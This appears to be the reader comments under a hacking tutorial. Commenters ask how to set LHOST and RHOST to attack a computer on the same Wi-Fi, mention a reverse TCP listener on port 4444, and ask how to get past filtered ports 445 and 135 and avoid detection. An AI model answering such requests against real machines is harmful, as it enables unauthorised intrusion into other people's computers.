If i want to hack a computer which uses the same wi-fi as i am using, how should i set the LHOST and RHOST? ( use internal ip?)
I have encountered with multiple problems . let me go down one by one:
started reverse tcp on 0.0.0.0:4444
pls help
@occupytheweb if the ports 445 and 135 are filtered. Can we bypass them somehow remotely or maybe we can do some other exploit maybe?
What other exploits can be performed without using port 445 and 135 ?
i do every thing right but not working for me
Will this exploit create enough noise on remote desktop to get detected?
Share Your Thoughts